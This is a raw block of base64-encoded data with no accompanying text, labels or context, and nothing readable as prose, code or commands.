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
